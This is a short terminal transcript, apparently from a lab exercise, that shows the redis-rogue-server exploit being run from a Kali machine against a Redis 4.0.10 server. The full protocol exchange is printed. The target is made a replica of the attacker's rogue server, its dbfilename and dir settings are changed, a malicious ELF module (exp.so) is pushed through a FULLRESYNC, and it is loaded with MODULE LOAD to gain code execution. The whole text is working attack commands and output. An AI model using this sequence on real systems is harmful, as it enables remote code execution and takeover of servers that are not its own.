 ┌──(kali㉿kali)-[~/Desktop/redis-rogue-server-master]
└─$ python redis-rogue-server.py  --rhost  192.168.178.128 --lhost 192.168.178.129
BINDING 0.0.0.0:21000
[←] b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.178.129\r\n$5\r\n21000\r\n'
[→] b'+OK\r\n'
[←] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[→] b'*2\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[←] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[→] b'*2\r\n$3\r\ndir\r\n$15\r\n/var/spool/cron\r\n'
[←] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[→] b'+OK\r\n'
[→] b'PING\r\n'
[←] b'+PONG\r\n'
[→] b'REPLCONF listening-port 6379\r\n'
[←] b'+OK\r\n'
[→] b'REPLCONF capa eof capa psync2\r\n'
[←] b'+OK\r\n'
[→] b'PSYNC 90c5aa2d3879c4d8cc8397da62e522b04827de22 1\r\n'
[←] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x0
\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\r\n'
[←] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$22\r\n/var/spool/cron/exp.so\r\n'
[→] b'+OK\r\n'
[←] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
redis-4.0.10